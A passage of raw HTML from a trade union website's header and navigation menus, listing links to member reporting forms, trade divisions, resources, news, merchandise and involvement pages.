href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety 